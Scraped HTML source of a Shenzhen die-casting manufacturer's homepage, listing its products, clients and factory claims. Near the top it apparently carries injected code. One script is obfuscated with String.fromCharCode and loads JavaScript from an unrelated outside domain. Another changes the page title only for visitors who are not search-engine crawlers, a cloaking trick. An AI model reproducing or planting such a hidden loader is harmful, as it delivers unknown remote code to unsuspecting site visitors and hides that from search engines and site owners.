&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.useragent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="锌合金压铸_铝合金压铸_压铸模具-深圳裕华盛五金塑胶制品有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>

  <!-- PC --> 
  <meta name="renderer" content="webkit|ie-comp|ie-stand" /> 
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" /> 
  <!-- PC --> 
  <meta content="锌合金压铸,铝合金压铸,压铸模具,深圳裕华盛五金塑胶制品有限公司" name="keywords" /> 
  <meta content="深圳裕华盛五金塑胶制品有限公司专业生产锌合金压铸、铝合金压铸、压铸模具、电机支架、汽车配件、手机外壳、卫浴系列、各类五金精密CNC车床加工等五金制品，价格合适，服务好，质量优，欢迎来电咨询！" name="description" />
  <meta name="generator" content="Becauses" data-variable="" data-user_name="" />
  <!-- PC --> 
  <link rel="stylesheet" href="https://www.yuhuasheng.com.cn/static/site/pc/css/qilin.css" /> 
  <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/jquery.min.js"></script> 
  <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/jquery.superslide.js"></script> 
  <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/qilin.js"></script> 
  <!-- PC --> 
  <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries --> 
  <!--[if lt IE 9]> <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/html5shiv.min.js"></script> <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/respond.min.js"></script> <![endif]--> 
 </head> 
 <body> 
  <!-- 公共头 --> 
  <!-- PC --> 
  <!-- 导航 --> 
  <style>
    </style> 
  <div class="xh_box" p-id="68119"> 

<!--head_begin-->
<!-- 系统关键js(所有自建模板必须引用) -->
<script type="text/javascript">var assets_path = 'https://www.yuhuasheng.com.cn/static/assets/';var is_mobile_cms = '';</script>
<script src="https://www.yuhuasheng.com.cn/api/language/zh-cn/lang.js" type="text/javascript"></script>
<!-- <script src="https://www.yuhuasheng.com.cn/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script> -->
<script src="https://www.yuhuasheng.com.cn/static/assets/layer/layer.js" type="text/javascript"></script>
<script src="https://www.yuhuasheng.com.cn/static/assets/js/cms.js" type="text/javascript"></script>
<!-- 系统关键js结束 -->
<!-- 蜘蛛监控 -->
<script language="JavaScript">
// 需要jquery的支持
$.ajax({
     type: "get",
     url: "https://www.yuhuasheng.com.cn/index.php?s=spider&title="+document.title,
     dataType: "jsonp"
 });
</script>
<!-- 百度自动推送 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<style>
/*分页样式*/
.pagination{ 
  text-align: center;font-size: 12px;padding: 10px 0;display:inline-block;margin: 0 auto;width:100%;
}
.pagination li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;background-color: #fff;
}
.pagination li a{
  color:#000;padding: 0 10px;height: 30px;line-height: 30px;display: inline-block;
}
.pagination li:hover:not(.disabled):not(.active){
  background: #f5f5f5;border: 1px solid #50af4d;
}
.pagination li:hover:not(.disabled):not(.active) a{
  color: #50af4d;
}
.pagination li.active{
  background: #50af4d;border: 1px solid #50af4d;
}
.pagination li.active a{
  color: #fff;
}
</style>

   <!-- 最上 --> 
   <div class="topbar clearfix"> 
    <div class="container"> 
     <ul> 
      <li> <a href="/feedback/"> 在线留言 </a> </li> 
      <li class="pipe">|</li> 
      <li> <a href="/abouts/"> 关于我们 </a> </li> 
      <li class="pipe">|</li> 
      <li> <a href="/contact/"> 联系我们 </a> </li> 
     </ul> 
     <span>欢迎进入深圳裕华盛五金塑胶制品有限公司官网</span> 
    </div> 
   </div> 
   <!-- 最上 -->
   <!-- 中间 --> 
   <div class="yunu-header"> 
    <div class="container clearfix"> 
     <div class="logo"> 
      <a href="https://www.yuhuasheng.com.cn/" title="深圳裕华盛五金塑胶制品有限公司" > <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/90a67addcfbf7.gif" alt="深圳裕华盛五金塑胶制品有限公司" title="深圳裕华盛五金塑胶制品有限公司" /> </a> 
     </div> 
     <div class="text">
       深圳裕华盛五金塑胶制品有限公司 
      <small>SHENZHEN YUHUASHENG HARDWARE PRODUCTS CO., LTD.</small> 
     </div> 
     <div class="tel">
       全国咨询热线： 
      <strong>+86 17688897424</strong> 
     </div> 
    </div> 
   </div> 
   <!-- 中间 -->
   <!-- 导航条 --> 
   <div class="yunu-nav"> 
    <div class="container">
     <ul class="clearfix">
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/" title="网站首页" target="_self">网站首页</a>
                  </li> 
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/partart/" title="合作客户" target="_self">合作客户</a>
                  </li> 
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/equip/" title="生产设备" target="_self">生产设备</a>
                  </li> 
              <li class=" dropdown ">
          <a href="https://www.yuhuasheng.com.cn/product/" title="产品中心" target="_self">产品中心</a>
                    <ul class="dropdown-box"> 
                          <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/" target="_self" title="光通讯模块外壳">光通讯模块外壳</a>
                          <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/" target="_self" title="铝合金压铸件">铝合金压铸件</a>
                          <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/" target="_self" title="锌合金压铸件">锌合金压铸件</a>
                          <a href="https://www.yuhuasheng.com.cn/product/madazhijia/" target="_self" title="马达支架">马达支架</a>
                          <a href="https://www.yuhuasheng.com.cn/product/yidongdianyuan/" target="_self" title="移动电源">移动电源</a>
                      </ul>
                  </li> 
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/server/" title="服务支持" target="_self">服务支持</a>
                  </li> 
              <li class=" dropdown ">
          <a href="https://www.yuhuasheng.com.cn/news/" title="资讯百科" target="_self">资讯百科</a>
                    <ul class="dropdown-box"> 
                          <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/" target="_self" title="企业动态">企业动态</a>
                          <a href="https://www.yuhuasheng.com.cn/news/xingyedongtai/" target="_self" title="行业动态">行业动态</a>
                          <a href="https://www.yuhuasheng.com.cn/news/changjianwenti/" target="_self" title="常见问题">常见问题</a>
                      </ul>
                  </li> 
              <li class=" dropdown ">
          <a href="https://www.yuhuasheng.com.cn/abouts/" title="关于我们" target="_self">关于我们</a>
                    <ul class="dropdown-box"> 
                          <a href="https://www.yuhuasheng.com.cn/abouts/about/" target="_self" title="公司简介">公司简介</a>
                          <a href="https://www.yuhuasheng.com.cn/abouts/honor/" target="_self" title="荣誉资质">荣誉资质</a>
                          <a href="https://www.yuhuasheng.com.cn/abouts/album/" target="_self" title="企业相册">企业相册</a>
                      </ul>
                  </li> 
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/contact/" title="联系我们" target="_self">联系我们</a>
                  </li> 
           </ul> 
    </div> 
   </div> 
   <!-- 导航条 -->
   <!-- Banner --> 
    <div class="xh_box" p-id="68120"> 
     <div class="yunu-slideBox"> 
      <div class="hd"> 
       <ul> 
       </ul> 
      </div> 
      <div class="bd"> 
       <ul>
                  <li style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/5f37f8d909cfc15.jpg);"> <a href="" title="轮播图1" ></a> </li>
                  <li style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/aa28a4e716bb004.jpg);"> <a href="" title="轮播图2" ></a> </li>
                  <li style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/39624980688a767.jpg);"> <a href="" title="轮播图3" ></a> </li>
               </ul> 
      </div> 
     </div>
 
     <div class="yunu-sou"> 
      <div class="container clearfix"> 
       <div class="hot"> 
        <strong>热搜词：</strong>
                  <a href="/product/search/keyword-%E5%85%89%E9%80%9A%E8%AE%AF%E6%A8%A1%E5%9D%97%E5%A4%96%E5%A3%B3.html" >光通讯模块外壳</a>
                  <a href="/product/search/keyword-%E9%93%9D%E5%90%88%E9%87%91%E5%8E%8B%E9%93%B8%E4%BB%B6.html" >铝合金压铸件</a>
                  <a href="/product/search/keyword-%E9%94%8C%E5%90%88%E9%87%91%E5%8E%8B%E9%93%B8%E4%BB%B6.html" >锌合金压铸件</a>
                  <a href="/product/search/keyword-%E9%A9%AC%E8%BE%BE%E6%94%AF%E6%9E%B6.html" >马达支架</a>
                  <a href="/product/search/keyword-%E7%A7%BB%E5%8A%A8%E7%94%B5%E6%BA%90.html" >移动电源</a>
               </div> 
       <div class="hform">
        <form method="post" target="_blank" id="formsearch" onsubmit="return false">
          <input type="text" name="keyword" value="" id='search_keyword' class="searchinput" placeholder="搜索" />
          <button type="button" onclick="dr_module_search('search_keyword')" ></button> 
          <script>
            function dr_module_search(name) {
                var url="/product/search/keyword-dayruicom.html";
                var value = $("#"+name).val();
                if (value) {
                    location.href=url.replace('dayruicom', value);
                } else {
                    $("#"+name).focus()
                    dr_tips(0, "输入关键字");
                }
                return false;
            }
          </script>
        </form>
       </div> 
      </div> 
     </div>
    </div>
    <!-- Banner --> <!-- head_end -->

   <div>
    <!-- PC --> ﻿
    <!-- 第一模块 --> 
    <div class="yunu-section" style="background-color: #fff;padding-bottom: 0;" p-id="68122"> 
     <div class="container"> 
      <ul class="yunu-six-in clearfix"> 
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/50e1c1f84c3f063.gif);"></i> <h4>模具设计专利</h4> <p>24年行业经验，<br /> 拥有新型模具设计发明专利</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/b6dff49c70a7313.gif);"></i> <h4>ISO认证工厂</h4> <p>荣获ISO9001国际 <br /> 质量管理体系认证工厂</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/cc87559fa1a0d3.gif);"></i> <h4>产品后加工</h4> <p>从模具设计到产品表面<br /> 处理一站式生产厂家</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/5e49f6f848c8217.gif);"></i> <h4>荣誉客户见证</h4> <p>100多个细分行业客户<br /> 见证1000多个产品定制经验</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/4cd42280e463996.gif);"></i> <h4>品质交期保障</h4> <p>月产200万件，<br /> 保质保量无延误</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/0c970a88a9a08f2.gif);"></i> <h4>服务体系</h4> <p>顾客至上<br /> 不断进取</p> </a> </li> 
      </ul> 
     </div> 
    </div>
    <!-- 第一模块 --> 
    <!-- 第二模块 --> 
    <div class="yunu-section" style="background: url() no-repeat center bottom #fff;" p-id="68123"> 
     <div class="container"> 
      <div class="yunu-section-title">
       为各行业提供压铸定制服务<strong>专业压铸行业24年</strong>一站式锌铝合金压铸供应商        <span>逾千客户认可，品质造就品牌</span> 
      </div> 
      <div class="yunu-case-in clearfix"> 
       <div class="hd"> 
        <h4>定制案例</h4> 
        <ul>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/dianqianlie/" title="电器案列">电器案列</a> </li>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/shumaxingye/" title="数码行业">数码行业</a> </li>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/tongxunxingye/" title="通讯行业">通讯行业</a> </li>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/jiajuxingye/" title="家居行业">家居行业</a> </li>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/zhinengsuoxingye/" title="智能锁行业">智能锁行业</a> </li>
                 </ul> 
        <a href="/cases/" class="more"> 更多 </a> 
       </div> 
       <div class="bd"> 
        <ul>
                                <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/b9491e6c4415704.jpg" alt="电器案列" title="电器案列" /> 
              </div> 
              <div class="text"> 
               <h4>电器案列</h4> 
               <p>客户简介：2014年5月云丁科技创立于北京，创始人陈彬曾任职于百度智能家居整体负责人。同期获得联想之星和险峰华兴的天使轮投资。2018年云丁科技获得C+轮融资2...</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/dianqianlie/show-152.html" title="电器案列" class="more"> 查看详情 </a> 
              </div>
            </li>
                                           <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/5e5a634de1e7bf.jpg" alt="数码行业" title="数码行业" /> 
              </div> 
              <div class="text"> 
               <h4>数码行业</h4> 
               <p>该系列产品适用于广泛适应于产业界电子电器、光伏、军工、塑料、五金、化工等行业，如：电子零件、汽车零件、笔记本等产品虚拟气候环境测试来判断产品的性能，是否仍然能够...</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/shumaxingye/show-151.html" title="数码行业" class="more"> 查看详情 </a> 
              </div>
            </li>
                                           <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/3a57ab1f086a981.jpg" alt="通讯行业" title="通讯行业" /> 
              </div> 
              <div class="text"> 
               <h4>通讯行业</h4> 
               <p>为了保证客户的出货量，我们快速在7天的时间开出一套复制模(行业一般开模时间要12天)两套模同时生产，后加工工序全力配合，满足了客户的出货数量。</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/tongxunxingye/show-150.html" title="通讯行业" class="more"> 查看详情 </a> 
              </div>
            </li>
                                           <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/669b94ead6ecb9d.jpg" alt="家居行业" title="家居行业" /> 
              </div> 
              <div class="text"> 
               <h4>家居行业</h4> 
               <p>我们自已的电镀车间,不惜增加一些材料成本,把电镀时间加长50%,上铜量大大增加,电镀效果非常饱满,色泽均匀。</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/jiajuxingye/show-149.html" title="家居行业" class="more"> 查看详情 </a> 
              </div>
            </li>
                                           <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/885c78626976d27.jpg" alt="智能锁行业" title="智能锁行业" /> 
              </div> 
              <div class="text"> 
               <h4>智能锁行业</h4> 
               <p>为了保证客户的出货量，华银压铸快速在7天的时间开出一套复制模(行业一般开模时间要12天)两套模同时生产，后加工工序全力配合，满足了客户的出货数量。</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/zhinengsuoxingye/show-148.html" title="智能锁行业" class="more"> 查看详情 </a> 
              </div>
            </li>
                            </ul> 
       </div> 
      </div> 
      <div class="yunu-partner-in"> 
       <a href="javascript:;" class="prev"></a> 
       <a href="javascript:;" class="next"></a> 
       <div class="bd"> 
        <ul class="picList">
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/b9cedeb5e40cc81.jpg" alt="江粉" title="江粉" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/d5570ceb2daa0d7.jpg" alt="高宝厨卫" title="高宝厨卫" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/50c295e161ac94f.jpg" alt="亚伦" title="亚伦" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/1319ff7ef483ee5.jpg" alt="卧龙" title="卧龙" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/57d4f0292ba0737.jpg" alt="华为" title="华为" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/e1a3306ca6c9eb0.jpg" alt="力辉" title="力辉" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/50e1a09b13ab573.jpg" alt="台达" title="台达" /> 
            </div>
          </li> 
                 </ul> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第二模块 --> 
    <!-- 第三模块 --> 
    <!-- 第三模块 --> 
    <!-- 第四模块 --> 
    <div class="yunu-section" style="background-color: #fff;" p-id="68125"> 
     <div class="container"> 
      <div class="yunu-section-title">
       裕华盛专注各行业锌<strong>铝合金压铸产品一站式服务</strong>        <span>品质可控 品类齐全 工程更有保障</span> 
      </div> 
      <div class="yunu-fenl-in clearfix">
                   <div class="item"> 
            <h4> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/"> <i style='background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/9b6650d2ee825.png);'></i>光通讯模块外壳 </a> </h4> 
            <ul>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-138.html" title="QSFP28 MPO AOC外壳"> QSFP28 MPO AOC外壳 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-139.html" title="QSFP拉环"> QSFP拉环 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-137.html" title="QSFP28 LC单双纤外壳"> QSFP28 LC单双纤外壳 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-142.html" title="XFP、QSFP28外壳"> XFP、QSFP28外壳 </a> </li>
                         </ul> 
           </div>
                   <div class="item"> 
            <h4> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/"> <i style='background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/9b6650d2ee825.png);'></i>铝合金压铸件 </a> </h4> 
            <ul>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-132.html" title="铝合金压铸拉环"> 铝合金压铸拉环 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-126.html" title="脚踏板上盖"> 脚踏板上盖 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-127.html" title="脚踏板下盖"> 脚踏板下盖 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-130.html" title="铝合金压铸件"> 铝合金压铸件 </a> </li>
                         </ul> 
           </div>
                   <div class="item"> 
            <h4> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/"> <i style='background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/9b6650d2ee825.png);'></i>锌合金压铸件 </a> </h4> 
            <ul>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-96.html" title="刹车五金配件"> 刹车五金配件 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-103.html" title="风扇支架锌合金压铸件"> 风扇支架锌合金压铸件 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-101.html" title="智能指纹锁外壳"> 智能指纹锁外壳 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-99.html" title="仪器边框"> 仪器边框 </a> </li>
                         </ul> 
           </div>
                   <div class="item"> 
            <h4> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/"> <i style='background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/9b6650d2ee825.png);'></i>马达支架 </a> </h4> 
            <ul>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/show-124.html" title="75风扇马达前盖"> 75风扇马达前盖 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/show-121.html" title="榨油机马达壳"> 榨油机马达壳 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/show-123.html" title="智能风扇支架"> 智能风扇支架 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/show-109.html" title="70马达支架"> 70马达支架 </a> </li>
                         </ul> 
           </div>
              </div> 
      <ul class="yunu-chanp-in clearfix">
                  <li>
            <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-96.html" title="刹车五金配件"> 
             <div class="m img-center"> 
              <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/9a114b98e1b0bbb.jpg" alt="刹车五金配件" /> 
              <span>刹车五金配件</span> 
             </div>
            </a>
          </li>
                  <li>
            <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-132.html" title="铝合金压铸拉环"> 
             <div class="m img-center"> 
              <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/b25c74b0a43fb.jpg" alt="铝合金压铸拉环" /> 
              <span>铝合金压铸拉环</span> 
             </div>
            </a>
          </li>
                  <li>
            <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-138.html" title="QSFP28 MPO AOC外壳"> 
             <div class="m img-center"> 
              <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/a441bcfa8c6fd26.jpg" alt="QSFP28 MPO AOC外壳" /> 
              <span>QSFP28 MPO AOC外壳</span> 
             </div>
            </a>
          </li>
                  <li>
            <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-103.html" title="风扇支架锌合金压铸件"> 
             <div class="m img-center"> 
              <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/78ab40f06ca9d45.jpg" alt="风扇支架锌合金压铸件" /> 
              <span>风扇支架锌合金压铸件</span> 
             </div>
            </a>
          </li>
              </ul> 
      <div class="yunu-ban01"> 
       <h3>压铸定制服务找裕华盛</h3> 
       <div class="clearfix"> 
        <div class="iflow" style="background: url(https://www.yuhuasheng.com.cn/static/site/pc/images/755ca11b9f444d92827680c03d2edc3c.gif) no-repeat 115px 33px;"> 
         <div class="item i1" title="光通讯模块外壳"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>光通讯模块外壳 
         </div>
         <div class="item i2" title="铝合金压铸件"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>铝合金压铸件 
         </div>
         <div class="item i3" title="锌合金压铸件"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>锌合金压铸件 
         </div>
         <div class="item i4" title="马达支架"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>马达支架 
         </div>
         <div class="item i5" title="移动电源"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>移动电源 
         </div> 
        </div> 
        <div class="ban_tel"> 
         <p> 电话文本： <b>+86 17688897424</b> </p> 
         <span> <a href="/contact/"> 咨询我们 </a> </span> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第四模块 --> 
    <!-- 第五模块 --> 
    <style>
        .yunu-three{background: url(https://www.yuhuasheng.com.cn/static/site/pc/images/8816096319e1455da228ca63765b4c0b.gif) no-repeat center 0 #fff;}
        .yunu-three .three-1 {background: url(https://www.yuhuasheng.com.cn/static/site/pc/images/bbf9b41ba38c499a86059a7db5a41257.gif) no-repeat;}
    </style> 
    <div class="yunu-three" p-id="68126"> 
     <div class="container"> 
      <div class="yunu-three-title">
        24年压铸行业经验 
       <p>专注铝合金压铸件、锌合金压铸件一站式供应商</p> 
      </div> 
     </div> 
     <div class="sec"> 
      <div class="container"> 
       <div class="sec-tit"> 
        <span>01</span>裕华盛生产基地       </div> 
       <p style="text-align: center;"> 专注中高端表面处理压铸件 </p> 
       <div class="three-1" style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/7a6f304e449e831.gif);" > 
        <ul> 
         <li title="2100㎡生产基地"> <b>2100㎡</b>生产基地</li> 
         <li title="1300㎡仓库"> <b>1300㎡</b>仓库</li> 
         <li title="200台生产设备"> <b>200台</b>生产设备</li> 
         <li title="200人生产团队"> <b>200人</b>生产团队</li> 
         <li title="10余条专业生产线"> <b>10余条</b>专业生产线</li> 
         <li title="365天"> <b>365天</b></li> 
        </ul> 
       </div> 
      </div> 
     </div> 
     <div class="sec"> 
      <div class="container"> 
       <div class="sec-tit"> 
        <span>02</span>裕华盛为各行业的压铸件提供全方位保障&nbsp; 
       </div>
       <p style="text-align: center;"></p>  
       <ul class="three-2 clearfix"> 
        <li style="border-left: 0;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/f773c0b82dc3f38.gif);"></i> <h4>一站式供应商</h4> <p>从模具设计到表面处理 一站式生产厂家</p> </li>
        <li> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/0af6124e9680ba.gif);"></i> <h4>一致获得客户好评</h4> <p>385家客户的品质认可 获得客户一致好评</p> </li>
        <li> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/3e045f29be2ad84.gif);"></i> <h4>多年行业经验</h4> <p>24年专业 压铸件定制厂家</p> </li>
        <li> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/e113ea62dc40.gif);"></i> <h4>至优团队</h4> <p>生产团队及检验团队 经验丰富 有效管控生产流程和品质</p> </li> 
       </ul> 
      </div> 
     </div> 
     <div class="sec"> 
      <div class="sec-tit"> 
       <span>03</span>裕华盛 只做高品质压铸定制产品       </div> 
      <p style="text-align: center;"></p>
      <div class="three-3"> 
       <div class="container clearfix"> 
        <dl> 
         <dt> 
          <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/8de8741b093a90.gif" title="千平米厂房，新型设备" alt="千平米厂房，新型设备" /> 
         </dt> 
         <dd> 
          <h5 title="千平米厂房，新型设备">千平米厂房，新型设备</h5> 
          <p>巨资构建模房，压铸，五金冲压，批锋，CNC，机加，抛光，喷油，丝印，移印车间，一站式配套品质更好，效率更高，交期更快！</p> 
         </dd> 
        </dl> 
        <dl> 
         <dd> 
          <h5 title="只用瑞典8407，日本SKD61进口钢材">只用瑞典8407，日本SKD61进口钢材</h5> 
          <p>我司精通锌,铝，镁合金模流技术，通过技术沉淀，20位模具师傅，确保从模具设计到压铸制造，每一付模具压铸的产品都是精品。</p> 
         </dd> 
         <dt> 
          <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/ef6826249c580dc.gif" title="只用瑞典8407，日本SKD61进口钢材" alt="只用瑞典8407，日本SKD61进口钢材" /> 
         </dt> 
        </dl> 
        <dl> 
         <dt> 
          <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/acd694c69dd5e46.gif" title="技术实力背后是这样一支团队鼎力支持" alt="技术实力背后是这样一支团队鼎力支持" /> 
         </dt> 
         <dd> 
          <h5 title="技术实力背后是这样一支团队鼎力支持">技术实力背后是这样一支团队鼎力支持</h5> 
          <p>专注压铸行业24年，拥有50多位10年以上压铸经验的技术人才，为客户解决压铸产品中的疑难杂症。自有表面处理部门，生产出来的产品质感十足!</p> 
         </dd> 
        </dl> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第五模块 --> 
    <!-- 第六模块 --> 
    <div class="yunu-section" style="background-color: #fff;padding-bottom: 0;" p-id="68127"> 
     <div class="container"> 
      <div class="yunu-section-title"> 
       <strong>裕华盛五金塑胶制品</strong> 专注锌铝合金压铸行业24年！        <span>为各行业提供高品质压铸服务</span> 
      </div> 
      <div class="yunu-xin-in clearfix"> 
       <dl> 
        <dt class="img-center">
         <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/ace828bcf563a6c.png" alt="无变形" />
        </dt> 
        <dd> 
         <h4>无变形</h4> 
         <p>所有压铸师傅全部是10年以上压铸经验，上岗前进行一对一培训，使压铸后产品棱角分明，不变形。</p> 
        </dd> 
       </dl>
       <dl> 
        <dt class="img-center">
         <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/6ef98e577030cdc.png" alt="严标准" />
        </dt> 
        <dd> 
         <h4>严标准</h4> 
         <p>自拥表面处理部门,无需外发加工，产品表面处理选用优质材料使产品光泽、立体感超强。</p> 
        </dd> 
       </dl>
       <dl> 
        <dt class="img-center">
         <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/e9631aaaf9e203b.png" alt="无麻点" />
        </dt> 
        <dd> 
         <h4>无麻点</h4> 
         <p>自拥表面处理部门,无需外发加工，产品表面处理选用优质材料使产品光泽、立体感超强。</p> 
        </dd> 
       </dl> 
      </div> 
     </div> 
    </div>
    <!-- 第六模块 --> 
    <!-- 第七模块 --> 
    <div class="yunu-section" style="background-color: #fff;padding-bottom: 0;" p-id="68128"> 
     <div class="container"> 
      <div class="yunu-section-title">
        资讯百科 
       <span>NEWS</span> 
      </div> 
      <div class="clearfix"> 
       <div class="yunu-news-in" style="float: left;width: 745px;"> 
        <div class="tit hd">
         <a href="/news/" class="more"> More </a>
         <span>企业动态 </span> 
         <i class="pipe">|</i> 
         <span>行业动态 </span> 
        </div> 
        <div class="bd"> 
         <div class="list">
                      <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-181.html" title="说说增压起点对压铸件质量的影响有哪些" class="m img-center">
                              <img src="https://www.yuhuasheng.com.cn/uploadfile/202204/1f8618ae91a2619.jpg" alt="说说增压起点对压铸件质量的影响有哪些" title="说说增压起点对压铸件质量的影响有哪些" />
                          </a>
                    <ul>
                       <li>
